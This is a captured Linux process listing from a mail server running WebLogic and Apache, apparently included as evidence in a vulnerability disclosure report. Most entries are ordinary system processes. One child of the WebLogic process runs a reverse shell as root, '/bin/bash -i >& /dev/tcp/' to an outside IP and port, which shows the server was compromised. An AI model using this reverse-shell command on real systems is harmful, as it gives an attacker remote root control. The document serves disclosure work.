 root 613 0.0 0.0 0 0 ? S< 2014 0:46 \_ [kjournald]
root 638 0.0 0.0 0 0 ? S< 2014 0:00 \_ [kauditd]
root 1836 0.0 0.0 0 0 ? S< 2014 0:00 \_ [kmpathd/0]
root 1837 0.0 0.0 0 0 ? S< 2014 0:00 \_ [kmpathd/1]
root 1838 0.0 0.0 0 0 ? S< 2014 0:00 \_ [kmpath_handlerd]
root 1868 0.0 0.0 0 0 ? S< 2014 0:59 \_ [kjournald]
root 1870 0.0 0.0 0 0 ? S< 2014 0:45 \_ [kjournald]
root 1872 0.0 0.0 0 0 ? S< 2014 3:23 \_ [kjournald]
root 1874 0.0 0.0 0 0 ? S< 2014 3:05 \_ [kjournald]
root 671 0.0 0.0 12676 848 ? S<s 2014 0:00 /sbin/udevd -d
root 2386 0.0 0.0 5908 672 ? Ss 2014 2:49 syslogd -m 0
root 2389 0.0 0.0 3804 452 ? Ss 2014 0:00 klogd -x
root 2414 0.0 0.0 121980 1564 ? Ssl 2014 2:59 automount
ntp 2455 0.0 0.0 23516 5152 ? SLs 2014 0:23 ntpd -u ntp:ntp -p /var/run/ntpd.pid -g
root 2468 0.0 0.0 74824 1164 ? Ss 2014 1:36 crond
root 2481 0.0 0.0 46740 536 ? Ss 2014 0:00 /usr/sbin/saslauthd -m /var/run/saslauthd -a pam
root 2482 0.0 0.0 46740 304 ? S 2014 0:00 \_ /usr/sbin/saslauthd -m /var/run/saslauthd -a pam
root 2483 0.0 0.0 46740 300 ? S 2014 0:00 \_ /usr/sbin/saslauthd -m /var/run/saslauthd -a pam
root 2484 0.0 0.0 46740 300 ? S 2014 0:00 \_ /usr/sbin/saslauthd -m /var/run/saslauthd -a pam
root 2485 0.0 0.0 46740 300 ? S 2014 0:00 \_ /usr/sbin/saslauthd -m /var/run/saslauthd -a pam
root 2518 0.0 0.0 73912 3296 ? S 2014 0:42 /usr/local/net-snmp/sbin/snmpd -c /usr/local/net-snmp/share/snmp/snmpd.conf
root 2525 0.0 0.0 3792 492 tty2 Ss+ 2014 0:00 /sbin/mingetty tty2
root 2526 0.0 0.0 3792 492 tty3 Ss+ 2014 0:00 /sbin/mingetty tty3
root 2527 0.0 0.0 3792 492 tty4 Ss+ 2014 0:00 /sbin/mingetty tty4
root 2528 0.0 0.0 3792 492 tty5 Ss+ 2014 0:00 /sbin/mingetty tty5
root 2529 0.0 0.0 3792 488 tty6 Ss+ 2014 0:00 /sbin/mingetty tty6
root 3474 0.0 0.5 60760 43032 ? Ss 2014 7:56 /home/xmail/sbin/memcached -m 256 -p 11211 -u root -d -l 127.0.0.1
root 3479 0.0 0.0 44232 788 ? Ss 2014 0:00 /home/xmail/sbin/MaControlD
root 3480 0.0 0.0 0 0 ? Z 2014 0:00 \_ [MaControlD] <defunct>
root 15587 0.0 0.0 63508 1188 ? Ss 2014 0:00 /usr/sbin/sshd
root 8494 0.0 0.0 88692 1064 ? Sl 2014 8:16 /home/xmail/sbin/popclid 192.168.167.214 9881 /home/xmail/var/run/popclid_ctl_0
root 21365 0.0 0.0 63844 1060 ? S Apr09 0:00 /bin/sh ./startWebLogic.sh
root 21367 0.0 0.0 63848 1216 ? S Apr09 0:00 \_ /bin/sh /home/xmail/bea/user_projects/domains/mydomain/bin/startWebLogic.sh
root 21407 0.4 32.6 4639752 2672792 ? Sl Apr09 1470:27 \_ /home/xmail/tools/jdk1.6.0_20/bin/java -server -Xdebug -Xnoagent -Xrunjdwp
mSize=256M -XX:+UseConcMarkSweepGC -XX:ParallelGCThreads=8 -Dweblogic.threadpool.MinPoolSize=50 -Dweblogic.threadpool.MaxPoolSize=400 -ea -da:com.be
e/xmail/bea/wlserver_10.3 -Dwls.home=/home/xmail/bea/wlserver_10.3/server -Dweblogic.home=/home/xmail/bea/wlserver_10.3/server -Dweblogic.management
bea/patch_wls1030/profiles/default/sysext_manifest_classpath:/home/xmail/bea/patch_cie660/profiles/default/sysext_manifest_classpath -Dweblogic.Name=
root 16846 0.0 0.0 63848 1068 ? S 02:15 0:00 \_ sh -c /bin/bash -i >& /dev/tcp/133.130.53.194/12345 0>&1
root 16847 0.0 0.0 66888 2348 ? S 02:15 0:00 \_ /bin/bash -i
root 18138 0.0 0.0 65708 964 ? R 02:25 0:00 \_ ps auxwwwf
root 22239 0.0 0.0 145612 3664 ? Ss Apr09 0:49 /home/xmail/apache2/bin/httpd -k start
daemon 1418 0.0 0.0 146456 4520 ? S Nov23 0:03 \_ /home/xmail/apache2/bin/httpd -k start
daemon 29524 0.0 0.0 146168 4148 ? S Nov24 0:01 \_ /home/xmail/apache2/bin/httpd -k start
daemon 18889 0.0 0.0 146296 4472 ? S Nov24 0:03 \_ /home/xmail/apache2/bin/httpd -k start
daemon 24961 0.0 0.0 146296 4112 ? S Nov24 0:01 \_ /home/xmail/apache2/bin/httpd -k start
daemon 17507 0.0 0.0 146496 4288 ? S Nov26 0:02 \_ /home/xmail/apache2/bin/httpd -k start
daemon 20604 0.0 0.0 146168 4140 ? S Nov27 0:00 \_ /home/xmail/apache2/bin/httpd -k start
daemon 15593 0.0 0.0 146152 4056 ? S Nov27 0:00 \_ /home/xmail/apache2/bin/httpd -k start
daemon 15594 0.0 0.0 146168 4124 ? S Nov27 0:00 \_ /home/xmail/apache2/bin/httpd -k start
daemon 15595 0.0 0.0 146168 4116 ? S Nov27 0:00 \_ /home/xmail/apache2/bin/httpd -k start
daemon 9458 0.0 0.0 146040 3980 ? S Nov27 0:00 \_ /home/xmail/apache2/bin/httpd -k start
root 32766 0.0 0.0 3792 488 tty1 Ss+ Jul12 0:00 /sbin/mingetty tty1
root 31795 0.0 0.2 369844 22364 ? Sl Sep03 13:35 /usr/bin/python2.6 /usr/bin/salt-minion -d
www.wooyun.org